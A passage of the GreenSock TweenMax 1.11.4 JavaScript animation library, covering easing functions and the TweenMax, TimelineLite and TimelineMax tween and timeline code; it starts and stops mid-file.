this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*a/this._p2)+1},.3),s("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*a/this._p2))},.3),s("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*a/this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*a/this._p2)+1},.45)),u("Expo",l("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),l("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),l("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",l("SineOut",function(t){return Math.sin(t*o)}),l("SineIn",function(t){return-Math.cos(t*o)+1}),l("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),h("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),_(r.SlowMo,"SlowMo","ease,"),_(i,"RoughEase","ease,"),_(e,"SteppedEase","ease,"),f},!0)}),window._gsDefine&&window._gsQueue.pop()();
var pixGS = window.GreenSockGlobals = {};

/*!TweenMax
 * VERSION: 1.11.4
 * DATE: 2014-01-18
 * UPDATES AND DOCS AT: http://www.greensock.com
 *
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2014, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue || (window._gsQueue = [])).push(function () {
	"use strict";
	window._gsDefine("TweenMax", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function (t, e, i) {
		var s = [].slice, r = function (t, e, s) {
			i.call(this, t, e, s), this._cycle = 0, this._yoyo = this.vars.yoyo === !0, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._dirty = !0, this.render = r.prototype.render
		}, n = 1e-10, a = i._internals.isSelector, o = i._internals.isArray, h = r.prototype = i.to({}, .1, {}), l = [];
		r.version = "1.11.4", h.constructor = r, h.kill()._gc = !1, r.killTweensOf = r.killDelayedCallsTo = i.killTweensOf, r.getTweensOf = i.getTweensOf, r.ticker = i.ticker, h.invalidate = function () {
			return this._yoyo = this.vars.yoyo === !0, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), i.prototype.invalidate.call(this)
		}, h.updateTo = function (t, e) {
			var s, r = this.ratio;
			e && this._startTime < this._timeline._time && (this._startTime = this._timeline._time, this._uncache(!1), this._gc ? this._enabled(!0, !1) : this._timeline.insert(this, this._startTime - this._delay));
			for (s in t)this.vars[s] = t[s];
			if (this._initted)if (e)this._initted = !1; else if (this._gc && this._enabled(!0, !1), this._notifyPluginsOfEnabled && this._firstPT && i._onPluginEvent("_onDisable", this), this._time / this._duration > .998) {
				var n = this._time;
				this.render(0, !0, !1), this._initted = !1, this.render(n, !0, !1)
			} else if (this._time > 0) {
				this._initted = !1, this._init();
				for (var a, o = 1 / (1 - r), h = this._firstPT; h;)a = h.s + h.c, h.c *= o, h.s = a - h.c, h = h._next
			}
			return this
		}, h.render = function (t, e, i) {
			this._initted || 0 === this._duration && this.vars.repeat && this.invalidate();
			var s, r, a, o, h, _, u, p, c = this._dirty ? this.totalDuration() : this._totalDuration, f = this._time, m = this._totalTime, d = this._cycle, g = this._duration;
			if (t >= c ? (this._totalTime = c, this._cycle = this._repeat, this._yoyo && 0 !== (1 & this._cycle) ? (this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0) : (this._time = g, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1), this._reversed || (s = !0, r = "onComplete"), 0 === g && (p = this._rawPrevTime, (0 === t || 0 > p || p === n) && p !== t && (i = !0, p > n && (r = "onReverseComplete")), this._rawPrevTime = p = !e || t || 0 === p ? t : n)) : 1e-7 > t ? (this._totalTime = this._time = this._cycle = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== m || 0 === g && this._rawPrevTime > n) && (r = "onReverseComplete", s = this._reversed), 0 > t ? (this._active = !1, 0 === g && (this._rawPrevTime >= 0 && (i = !0), this._rawPrevTime = p = !e || t || 0 === this._rawPrevTime ? t : n)) : this._initted || (i = !0)) : (this._totalTime = this._time = t, 0 !== this._repeat && (o = g + this._repeatDelay, this._cycle = this._totalTime / o >> 0, 0 !== this._cycle && this._cycle === this._totalTime / o && this._cycle--, this._time = this._totalTime - this._cycle * o, this._yoyo && 0 !== (1 & this._cycle) && (this._time = g - this._time), this._time > g ? this._time = g : 0 > this._time && (this._time = 0)), this._easeType ? (h = this._time / g, _ = this._easeType, u = this._easePower, (1 === _ || 3 === _ && h >= .5) && (h = 1 - h), 3 === _ && (h *= 2), 1 === u ? h *= h : 2 === u ? h *= h * h : 3 === u ? h *= h * h * h : 4 === u && (h *= h * h * h * h), this.ratio = 1 === _ ? 1 - h : 2 === _ ? h : .5 > this._time / g ? h / 2 : 1 - h / 2) : this.ratio = this._ease.getRatio(this._time / g)), f === this._time && !i && d === this._cycle)return m !== this._totalTime && this._onUpdate && (e || this._onUpdate.apply(this.vars.onUpdateScope || this, this.vars.onUpdateParams || l)), void 0;
			if (!this._initted) {
				if (this._init(), !this._initted || this._gc)return;
				this._time && !s ? this.ratio = this._ease.getRatio(this._time / g) : s && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
			}
			for (this._active || !this._paused && this._time !== f && t >= 0 && (this._active = !0), 0 === m && (this._startAt && (t >= 0 ? this._startAt.render(t, e, i) : r || (r = "_dummyGS")), this.vars.onStart && (0 !== this._totalTime || 0 === g) && (e || this.vars.onStart.apply(this.vars.onStartScope || this, this.vars.onStartParams || l))), a = this._firstPT; a;)a.f ? a.t[a.p](a.c * this.ratio + a.s) : a.t[a.p] = a.c * this.ratio + a.s, a = a._next;
			this._onUpdate && (0 > t && this._startAt && this._startTime && this._startAt.render(t, e, i), e || (this._totalTime !== m || s) && this._onUpdate.apply(this.vars.onUpdateScope || this, this.vars.onUpdateParams || l)), this._cycle !== d && (e || this._gc || this.vars.onRepeat && this.vars.onRepeat.apply(this.vars.onRepeatScope || this, this.vars.onRepeatParams || l)), r && (this._gc || (0 > t && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(t, e, i), s && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[r] && this.vars[r].apply(this.vars[r + "Scope"] || this, this.vars[r + "Params"] || l), 0 === g && this._rawPrevTime === n && p !== n && (this._rawPrevTime = 0)))
		}, r.to = function (t, e, i) {
			return new r(t, e, i)
		}, r.from = function (t, e, i) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new r(t, e, i)
		}, r.fromTo = function (t, e, i, s) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, new r(t, e, s)
		}, r.staggerTo = r.allTo = function (t, e, n, h, _, u, p) {
			h = h || 0;
			var c, f, m, d, g = n.delay || 0, v = [], y = function () {
				n.onComplete && n.onComplete.apply(n.onCompleteScope || this, arguments), _.apply(p || this, u || l)
			};
			for (o(t) || ("string" == typeof t && (t = i.selector(t) || t), a(t) && (t = s.call(t, 0))), c = t.length, m = 0; c > m; m++) {
				f = {};
				for (d in n)f[d] = n[d];
				f.delay = g, m === c - 1 && _ && (f.onComplete = y), v[m] = new r(t[m], e, f), g += h
			}
			return v
		}, r.staggerFrom = r.allFrom = function (t, e, i, s, n, a, o) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, r.staggerTo(t, e, i, s, n, a, o)
		}, r.staggerFromTo = r.allFromTo = function (t, e, i, s, n, a, o, h) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, r.staggerTo(t, e, s, n, a, o, h)
		}, r.delayedCall = function (t, e, i, s, n) {
			return new r(e, 0, {
				delay: t,
				onComplete: e,
				onCompleteParams: i,
				onCompleteScope: s,
				onReverseComplete: e,
				onReverseCompleteParams: i,
				onReverseCompleteScope: s,
				immediateRender: !1,
				useFrames: n,
				overwrite: 0
			})
		}, r.set = function (t, e) {
			return new r(t, 0, e)
		}, r.isTweening = function (t) {
			return i.getTweensOf(t, !0).length > 0
		};
		var _ = function (t, e) {
			for (var s = [], r = 0, n = t._first; n;)n instanceof i ? s[r++] = n : (e && (s[r++] = n), s = s.concat(_(n, e)), r = s.length), n = n._next;
			return s
		}, u = r.getAllTweens = function (e) {
			return _(t._rootTimeline, e).concat(_(t._rootFramesTimeline, e))
		};
		r.killAll = function (t, i, s, r) {
			null == i && (i = !0), null == s && (s = !0);
			var n, a, o, h = u(0 != r), l = h.length, _ = i && s && r;
			for (o = 0; l > o; o++)a = h[o], (_ || a instanceof e || (n = a.target === a.vars.onComplete) && s || i && !n) && (t ? a.totalTime(a.totalDuration()) : a._enabled(!1, !1))
		}, r.killChildTweensOf = function (t, e) {
			if (null != t) {
				var n, h, l, _, u, p = i._tweenLookup;
				if ("string" == typeof t && (t = i.selector(t) || t), a(t) && (t = s.call(t, 0)), o(t))for (_ = t.length; --_ > -1;)r.killChildTweensOf(t[_], e); else {
					n = [];
					for (l in p)for (h = p[l].target.parentNode; h;)h === t && (n = n.concat(p[l].tweens)), h = h.parentNode;
					for (u = n.length, _ = 0; u > _; _++)e && n[_].totalTime(n[_].totalDuration()), n[_]._enabled(!1, !1)
				}
			}
		};
		var p = function (t, i, s, r) {
			i = i !== !1, s = s !== !1, r = r !== !1;
			for (var n, a, o = u(r), h = i && s && r, l = o.length; --l > -1;)a = o[l], (h || a instanceof e || (n = a.target === a.vars.onComplete) && s || i && !n) && a.paused(t)
		};
		return r.pauseAll = function (t, e, i) {
			p(!0, t, e, i)
		}, r.resumeAll = function (t, e, i) {
			p(!1, t, e, i)
		}, r.globalTimeScale = function (e) {
			var s = t._rootTimeline, r = i.ticker.time;
			return arguments.length ? (e = e || n, s._startTime = r - (r - s._startTime) * s._timeScale / e, s = t._rootFramesTimeline, r = i.ticker.frame, s._startTime = r - (r - s._startTime) * s._timeScale / e, s._timeScale = t._rootTimeline._timeScale = e, e) : s._timeScale
		}, h.progress = function (t) {
			return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 !== (1 & this._cycle) ? 1 - t : t) + this._cycle * (this._duration + this._repeatDelay), !1) : this._time / this.duration()
		}, h.totalProgress = function (t) {
			return arguments.length ? this.totalTime(this.totalDuration() * t, !1) : this._totalTime / this.totalDuration()
		}, h.time = function (t, e) {
			return arguments.length ? (this._dirty && this.totalDuration(), t > this._duration && (t = this._duration), this._yoyo && 0 !== (1 & this._cycle) ? t = this._duration - t + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (t += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(t, e)) : this._time
		}, h.duration = function (e) {
			return arguments.length ? t.prototype.duration.call(this, e) : this._duration
		}, h.totalDuration = function (t) {
			return arguments.length ? -1 === this._repeat ? this : this.duration((t - this._repeat * this._repeatDelay) / (this._repeat + 1)) : (this._dirty && (this._totalDuration = -1 === this._repeat ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat, this._dirty = !1), this._totalDuration)
		}, h.repeat = function (t) {
			return arguments.length ? (this._repeat = t, this._uncache(!0)) : this._repeat
		}, h.repeatDelay = function (t) {
			return arguments.length ? (this._repeatDelay = t, this._uncache(!0)) : this._repeatDelay
		}, h.yoyo = function (t) {
			return arguments.length ? (this._yoyo = t, this) : this._yoyo
		}, r
	}, !0), window._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function (t, e, i) {
		var s = function (t) {
			e.call(this, t), this._labels = {}, this.autoRemoveChildren = this.vars.autoRemoveChildren === !0, this.smoothChildTiming = this.vars.smoothChildTiming === !0, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
			var i, s, r = this.vars;
			for (s in r)i = r[s], a(i) && -1 !== i.join("").indexOf("{self}") && (r[s] = this._swapSelfInParams(i));
			a(r.tweens) && this.add(r.tweens, 0, r.align, r.stagger)
		}, r = 1e-10, n = i._internals.isSelector, a = i._internals.isArray, o = [], h = function (t) {
			var e, i = {};
			for (e in t)i[e] = t[e];
			return i
		}, l = function (t, e, i, s) {
			t._timeline.pause(t._startTime), e && e.apply(s || t._timeline, i || o)
		}, _ = o.slice, u = s.prototype = new e;
		return s.version = "1.11.4", u.constructor = s, u.kill()._gc = !1, u.to = function (t, e, s, r) {
			return e ? this.add(new i(t, e, s), r) : this.set(t, s, r)
		}, u.from = function (t, e, s, r) {
			return this.add(i.from(t, e, s), r)
		}, u.fromTo = function (t, e, s, r, n) {
			return e ? this.add(i.fromTo(t, e, s, r), n) : this.set(t, r, n)
		}, u.staggerTo = function (t, e, r, a, o, l, u, p) {
			var c, f = new s({
				onComplete: l,
				onCompleteParams: u,
				onCompleteScope: p,
				smoothChildTiming: this.smoothChildTiming
			});
			for ("string" == typeof t && (t = i.selector(t) || t), n(t) && (t = _.call(t, 0)), a = a || 0, c = 0; t.length > c; c++)r.startAt && (r.startAt = h(r.startAt)), f.to(t[c], e, h(r), c * a);
			return this.add(f, o)
		}, u.staggerFrom = function (t, e, i, s, r, n, a, o) {
			return i.immediateRender = 0 != i.immediateRender, i.runBackwards = !0, this.staggerTo(t, e, i, s, r, n, a, o)
		}, u.staggerFromTo = function (t, e, i, s, r, n, a, o, h) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, this.staggerTo(t, e, s, r, n, a, o, h)
		}, u.call = function (t, e, s, r) {
			return this.add(i.delayedCall(0, t, e, s), r)
		}, u.set = function (t, e, s) {
			return s = this._parseTimeOrLabel(s, 0, !0), null == e.immediateRender && (e.immediateRender = s === this._time && !this._paused), this.add(new i(t, 0, e), s)
		}, s.exportRoot = function (t, e) {
			t = t || {}, null == t.smoothChildTiming && (t.smoothChildTiming = !0);
			var r, n, a = new s(t), o = a._timeline;
			for (null == e && (e = !0), o._remove(a, !0), a._startTime = 0, a._rawPrevTime = a._time = a._totalTime = o._time, r = o._first; r;)n = r._next, e && r instanceof i && r.target === r.vars.onComplete || a.add(r, r._startTime - r._delay), r = n;
			return o.add(a, 0), a
		}, u.add = function (r, n, o, h) {
			var l, _, u, p, c, f;
			if ("number" != typeof n && (n = this._parseTimeOrLabel(n, 0, !0, r)), !(r instanceof t)) {
				if (r instanceof Array || r && r.push && a(r)) {
					for (o = o || "normal", h = h || 0, l = n, _ = r.length, u = 0; _ > u; u++)a(p = r[u]) && (p = new s({tweens: p})), this.add(p, l), "string" != typeof p && "function" != typeof p && ("sequence" === o ? l = p._startTime + p.totalDuration() / p._timeScale : "start" === o && (p._startTime -= p.delay())), l += h;
					return this._uncache(!0)
				}
				if ("string" == typeof r)return this.addLabel(r, n);
				if ("function" != typeof r)throw"Cannot add " + r + " into the timeline; it is not a tween, timeline, function, or string.";
				r = i.delayedCall(0, r)
			}
			if (e.prototype.add.call(this, r, n), this._gc && !this._paused && this._duration < this.duration())for (c = this, f = c.rawTime() > r._startTime; c._gc && c._timeline;)c._timeline.smoothChildTiming && f ? c.totalTime(c._totalTime, !0) : c._enabled(!0, !1), c = c._timeline;
			return this
		}, u.remove = function (e) {
			if (e instanceof t)return this._remove(e, !1);
			if (e instanceof Array || e && e.push && a(e)) {
				for (var i = e.length; --i > -1;)this.remove(e[i]);
				return this
			}
			return"string" == typeof e ? this.removeLabel(e) : this.kill(null, e)
		}, u._remove = function (t, i) {
			e.prototype._remove.call(this, t, i);
			var s = this._last;
			return s ? this._time > s._startTime + s._totalDuration / s._timeScale && (this._time = this.duration(), this._totalTime = this._totalDuration) : this._time = this._totalTime = 0, this
		}, u.append = function (t, e) {
			return this.add(t, this._parseTimeOrLabel(null, e, !0, t))
		}, u.insert = u.insertMultiple = function (t, e, i, s) {
			return this.add(t, e || 0, i, s)
		}, u.appendMultiple = function (t, e, i, s) {
			return this.add(t, this._parseTimeOrLabel(null, e, !0, t), i, s)
		}, u.addLabel = function (t, e) {
			return this._labels[t] = this._parseTimeOrLabel(e), this
		}, u.addPause = function (t, e, i, s) {
			return this.call(l, ["{self}", e, i, s], this, t)
		}, u.removeLabel = function (t) {
			return delete this._labels[t], this
		}, u.getLabelTime = function (t) {
			return null != this._labels[t] ? this._labels[t] : -1
		}, u._parseTimeOrLabel = function (e, i, s, r) {
			var n;
			if (r instanceof t && r.timeline === this)this.remove(r); else if (r && (r instanceof Array || r.push && a(r)))for (n = r.length; --n > -1;)r[n]instanceof t && r[n].timeline === this && this.remove(r[n]);
			if ("string" == typeof i)return this._parseTimeOrLabel(i, s && "number" == typeof e && null == this._labels[i] ? e - this.duration() : 0, s);
			if (i = i || 0, "string" != typeof e || !isNaN(e) && null == this._labels[e])null == e && (e = this.duration()); else {
				if (n = e.indexOf("="), -1 === n)return null == this._labels[e] ? s ? this._labels[e] = this.duration() + i : i : this._labels[e] + i;
				i = parseInt(e.charAt(n - 1) + "1", 10) * Number(e.substr(n + 1)), e = n > 1 ? this._parseTimeOrLabel(e.substr(0, n - 1), 0, s) : this.duration()
			}
			return Number(e) + i
		}, u.seek = function (t, e) {
			return this.totalTime("number" == typeof t ? t : this._parseTimeOrLabel(t), e !== !1)
		}, u.stop = function () {
			return this.paused(!0)
		}, u.gotoAndPlay = function (t, e) {
			return this.play(t, e)
		}, u.gotoAndStop = function (t, e) {
			return this.pause(t, e)
		}, u.render = function (t, e, i) {
			this._gc && this._enabled(!0, !1);
			var s, n, a, h, l, _ = this._dirty ? this.totalDuration() : this._totalDuration, u = this._time, p = this._startTime, c = this._timeScale, f = this._paused;
			if (t >= _ ? (this._totalTime = this._time = _, this._reversed || this._hasPausedChild() || (n = !0, h = "onComplete", 0 === this._duration && (0 === t || 0 > this._rawPrevTime || this._rawPrevTime === r) && this._rawPrevTime !== t && this._first && (l = !0, this._rawPrevTime > r && (h = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || 0 === this._rawPrevTime ? t : r, t = _ + 1e-4) : 1e-7 > t ? (this._totalTime = this._time = 0, (0 !== u || 0 === this._duration && (this._rawPrevTime > r || 0 > t && this._rawPrevTime >= 0)) && (h = "onReverseComplete", n = this._reversed), 0 > t ? (this._active = !1, 0 === this._duration && this._rawPrevTime >= 0 && this._first && (l = !0), this._rawPrevTime = t) : (this._rawPrevTime = this._duration || !e || t || 0 === this._rawPrevTime ? t : r, t = 0, this._initted || (l = !0))) : this._totalTime = this._time = this._rawPrevTime = t, this._time !== u && this._first || i || l) {
				if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== u && t > 0 && (this._active = !0), 0 === u && this.vars.onStart && 0 !== this._time && (e || this.vars.onStart.apply(this.vars.onStartScope || this, this.vars.onStartParams || o)), this._time >= u)for (s = this._first; s && (a = s._next, !this._paused || f);)(s._active || s._startTime <= this._time && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = a; else for (s = this._last; s && (a = s._prev, !this._paused || f);)(s._active || u >= s._startTime && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = a;
				this._onUpdate && (e || this._onUpdate.apply(this.vars.onUpdateScope || this, this.vars.onUpdateParams || o)), h && (this._gc || (p === this._startTime || c !== this._timeScale) && (0 === this._time || _ >= this.totalDuration()) && (n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[h] && this.vars[h].apply(this.vars[h + "Scope"] || this, this.vars[h + "Params"] || o)))
			}
		}, u._hasPausedChild = function () {
			for (var t = this._first; t;) {
				if (t._paused || t instanceof s && t._hasPausedChild())return!0;
				t = t._next
			}
			return!1
		}, u.getChildren = function (t, e, s, r) {
			r = r || -9999999999;
			for (var n = [], a = this._first, o = 0; a;)r > a._startTime || (a instanceof i ? e !== !1 && (n[o++] = a) : (s !== !1 && (n[o++] = a), t !== !1 && (n = n.concat(a.getChildren(!0, e, s)), o = n.length))), a = a._next;
			return n
		}, u.getTweensOf = function (t, e) {
			for (var s = i.getTweensOf(t), r = s.length, n = [], a = 0; --r > -1;)(s[r].timeline === this || e && this._contains(s[r])) && (n[a++] = s[r]);
			return n
		}, u._contains = function (t) {
			for (var e = t.timeline; e;) {
				if (e === this)return!0;
				e = e.timeline
			}
			return!1
		}, u.shiftChildren = function (t, e, i) {
			i = i || 0;
			for (var s, r = this._first, n = this._labels; r;)r._startTime >= i && (r._startTime += t), r = r._next;
			if (e)for (s in n)n[s] >= i && (n[s] += t);
			return this._uncache(!0)
		}, u._kill = function (t, e) {
			if (!t && !e)return this._enabled(!1, !1);
			for (var i = e ? this.getTweensOf(e) : this.getChildren(!0, !0, !1), s = i.length, r = !1; --s > -1;)i[s]._kill(t, e) && (r = !0);
			return r
		}, u.clear = function (t) {
			var e = this.getChildren(!1, !0, !0), i = e.length;
			for (this._time = this._totalTime = 0; --i > -1;)e[i]._enabled(!1, !1);
			return t !== !1 && (this._labels = {}), this._uncache(!0)
		}, u.invalidate = function () {
			for (var t = this._first; t;)t.invalidate(), t = t._next;
			return this
		}, u._enabled = function (t, i) {
			if (t === this._gc)for (var s = this._first; s;)s._enabled(t, !0), s = s._next;
			return e.prototype._enabled.call(this, t, i)
		}, u.duration = function (t) {
			return arguments.length ? (0 !== this.duration() && 0 !== t && this.timeScale(this._duration / t), this) : (this._dirty && this.totalDuration(), this._duration)
		}, u.totalDuration = function (t) {
			if (!arguments.length) {
				if (this._dirty) {
					for (var e, i, s = 0, r = this._last, n = 999999999999; r;)e = r._prev, r._dirty && r.totalDuration(), r._startTime > n && this._sortChildren && !r._paused ? this.add(r, r._startTime - r._delay) : n = r._startTime, 0 > r._startTime && !r._paused && (s -= r._startTime, this._timeline.smoothChildTiming && (this._startTime += r._startTime / this._timeScale), this.shiftChildren(-r._startTime, !1, -9999999999), n = 0), i = r._startTime + r._totalDuration / r._timeScale, i > s && (s = i), r = e;
					this._duration = this._totalDuration = s, this._dirty = !1
				}
				return this._totalDuration
			}
			return 0 !== this.totalDuration() && 0 !== t && this.timeScale(this._totalDuration / t), this
		}, u.usesFrames = function () {
			for (var e = this._timeline; e._timeline;)e = e._timeline;
			return e === t._rootFramesTimeline
		}, u.rawTime = function () {
			return this._paused ? this._totalTime : (this._timeline.rawTime() - this._startTime) * this._timeScale
		}, s
	}, !0), window._gsDefine("TimelineMax", ["TimelineLite", "TweenLite", "easing.Ease"], function (t, e, i) {
		var s = function (e) {
			t.call(this, e), this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._cycle = 0, this._yoyo = this.vars.yoyo === !0, this._dirty = !0
		}, r = 1e-10, n = [], a = new i(null, null, 1, 0), o = s.prototype = new t;
		return o.constructor = s, o.kill()._gc = !1, s.version = "1.11.4", o.invalidate = function () {
			return this._yoyo = this.vars.yoyo === !0, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), t.prototype.invalidate.call(this)
		}, o.addCallback = function (t, i, s, r) {
			return this.add(e.delayedCall(0, t, s, r), i)
		}, o.removeCallback = function (t, e) {
			if (t)if (null == e)this._kill(null, t); else for (var i = this.getTweensOf(t, !1), s = i.length, r = this._parseTimeOrLabel(e); --s > -1;)i[s]._startTime === r && i[s]._enabled(!1, !1);
			return this
		}, o.tweenTo = function (t, i) {
			i = i || {};
			var s, r, o, h = {ease: a, overwrite: 2, useFrames: this.usesFrames(), immediateRender: !1};
			for (r in i)h[r] = i[r];
			return h.time = this._parseTimeOrLabel(t), s = Math.abs(Number(h.time) - this._time) / this._timeScale || .001, o = new e(this, s, h), h.onStart = function () {
				o.target.paused(!0), o.vars.time !== o.target.time() && s === o.duration() && o.duration(Math.abs(o.vars.time - o.target.time()) / o.target._timeScale), i.onStart && i.onStart.apply(i.onStartScope || o, i.onStartParams || n)
			}, o
		}, o.tweenFromTo = function (t, e, i) {
			i = i || {}, t = this._parseTimeOrLabel(t), i.startAt = {
				onComplete: this.seek,
				onCompleteParams: [t],
				onCompleteScope: this
			}, i.immediateRender = i.immediateRender !== !1;
			var s = this.tweenTo(e, i);
			return s.duration(Math.abs(s.vars.time - t) / this._timeScale || .001)
		}, o.render = function (t, e, i) {
			this._gc && this._enabled(!0, !1);
			var s, a, o, h, l, _, u = this._dirty ? this.totalDuration() : this._totalDuration, p = this._duration, c = this._time, f = this._totalTime, m = this._startTime, d = this._timeScale, g = this._rawPrevTime, v = this._paused, y = this._cycle;
			if (t >= u ? (this._locked || (this._totalTime = u, this._cycle = this._repeat), this._reversed || this._hasPausedChild() || (a = !0, h = "onComplete", 0 === this._duration && (0 === t || 0 > g || g === r) && g !== t && this._first && (l = !0, g > r && (h = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || 0 === this._rawPrevTime ? t : r, this._yoyo && 0 !== (1 & this._cycle) ? this._time = t = 0 : (this._time = p, t = p + 1e-4)) : 1e-7 > t ? (this._locked || (this._totalTime = this._cycle = 0), this._time = 0, (0 !== c || 0 === p && (g > r || 0 > t && g >= 0) && !this._locked) && (h = "onReverseComplete", a = this._reversed), 0 > t ? (this._active = !1, 0 === p && g >= 0 && this._first && (l = !0), this._rawPrevTime = t) : (this._rawPrevTime = p || !e || t || 0 === this._rawPrevTime ? t : r, t = 0, this._initted || (l = !0))) : (0 === p && 0 > g && (l = !0), this._time = this._rawPrevTime = t, this._locked || (this._totalTime = t, 0 !== this._repeat && (_ = p + this._repeatDelay, this._cycle = this._totalTime / _ >> 0, 0 !== this._cycle && this._cycle === this._totalTime / _ && this._cycle--, this._time = this._totalTime - this._cycle * _, this._yoyo && 0 !== (1 & this._cycle) && (this._time = p - this._time), this._time > p ? (this._time = p, t = p + 1e-4) : 0 > this._time ? this._time = t = 0 : t = this._time))), this._cycle !== y && !this._locked) {
				var T = this._yoyo && 0 !== (1 & y), w = T === (this._yoyo && 0 !== (1 & this._cycle)), x = this._totalTime, b = this._cycle, P = this._rawPrevTime, S = this._time;
				if (this._totalTime = y * p, y > this._cycle ? T = !T : this._totalTime += p, this._time = c, this._rawPrevTime = 0 === p ? g - 1e-4 : g, this._cycle = y, this._locked = !0, c = T ? 0 : p, this.render(c, e, 0 === p), e || this._gc || this.vars.onRepeat && this.vars.onRepeat.apply(this.vars.onRepeatScope || this, this.vars.onRepeatParams || n), w && (c = T ? p + 1e-4 : -1e-4, this.render(c, !0, !1)), this._locked = !1, this._paused && !v)return;
				this._time = S, this._totalTime = x, this._cycle = b, this._rawPrevTime = P
			}
			if (!(this._time !== c && this._first || i || l))return f !== this._totalTime && this._onUpdate && (e || this._onUpdate.apply(this.vars.onUpdateScope || this, this.vars.onUpdateParams || n)), void 0;
			if (this._initted || (this._initted = !0), this._active || !this._paused && this._totalTime !== f && t > 0 && (this._active = !0), 0 === f && this.vars.onStart && 0 !== this._totalTime && (e || this.vars.onStart.apply(this.vars.onStartScope || this, this.vars.onStartParams || n)), this._time >= c)for (s = this._first; s && (o = s._next, !this._paused || v);)(s._active || s._startTime <= this._time && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = o; else for (s = this._last; s && (o = s._prev, !this._paused || v);)(s._active || c >= s._startTime && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = o;
			this._onUpdate && (e || this._onUpdate.apply(this.vars.onUpdateScope || this, this.vars.onUpdateParams || n)), h && (this._locked || this._gc || (m === this._startTime || d !== this._timeScale) && (0 === this._time || u >= this.totalDuration()) && (a && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[h] && this.vars[h].apply(this.vars[h + "Scope"] || this, this.vars[h + "Params"] || n)))
		}, o.getActive = function (t, e, i) {
			null == t && (t = !0), null == e && (e = !0), null == i && (i = !1);
			var s, r, n = [], a = this.getChildren(t, e, i), o = 0, h = a.length;
			for (s = 0; h > s; s++)r = a[s], r.isActive() && (n[o++] = r);
			return n
		}, o.getLabelAfter = function (t) {
			t || 0 !== t && (t = this._time);
			var e, i = this.getLabelsArray(), s = i.length;
			for (e = 0; s > e; e++)if (i[e].time > t)return i[e].name;
			return null
		}, o.getLabelBefore = function (t) {
			null == t && (t = this._time);
			for (var e = this.getLabelsArray(), i = e.length; --i > -1;)if (t > e[i].time)return e[i].name;
			return null
		}, o.getLabelsArray = function () {
			var t, e = [], i = 0;
			for (t in this._labels)e[i++] = {time: this._labels[t], name: t};
			return e.sort(function (t, e) {
				return t.time - e.time
			}), e
		}, o.progress = function (t) {
			return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 !== (1 & this._cycle) ? 1 - t : t) + this._cycle * (this._duration + this._repeatDelay), !1) : this._time / this.duration()
		}, o.totalProgress = function (t) {
			return arguments.length ? this.totalTime(this.totalDuration() * t, !1) : this._totalTime / this.totalDuration()
		}, o.totalDuration = function (e) {
